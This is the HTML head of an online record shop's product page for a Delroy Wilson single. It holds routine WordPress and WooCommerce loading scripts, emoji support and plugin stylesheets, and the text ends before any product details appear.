

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selectorsmusic.co.uk/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/
body_size: 35056
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta charset="UTF-8" />
<meta name='robots' content='max-image-preview:large' />
<meta name="generator" content="Redux 4.5.10" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="readystatechange",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

		

			
	
	<link rel="profile" href="//gmpg.org/xfn/11" />
				<link rel="shortcut icon" href="https://selectorsmusic.co.uk/wp-content/uploads/2021/06/fav.png" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Delroy Wilson &#8211; I&#8217;ve Been In Love (7&#8243;) (Very Good Plus (VG+)) | Selectors Music Emporium</title>

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Selectors Music Emporium &raquo; Feed" href="https://selectorsmusic.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selectors Music Emporium &raquo; Comments Feed" href="https://selectorsmusic.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/selectorsmusic.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=02dfe273459693197a1ae06127960428"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://selectorsmusic.co.uk/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=4.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://selectorsmusic.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=02dfe273459693197a1ae06127960428' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://selectorsmusic.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.6.4.79' type='text/css' media='all' />
<link rel='stylesheet' id='custom-audio-css-css' href='https://selectorsmusic.co.uk/wp-content/plugins/audio-player-for-woocommerce/frontend/assets/css/audio.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://selectorsmusic.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://selectorsmusic.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-shortcode-css' href='https://selectorsmusic.co.uk/wp-content/plugins/themesky/css/shortcode.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://selectorsmusic.co.uk/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://selectorsmusic.co.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251130-191254' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://selectorsmusic.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
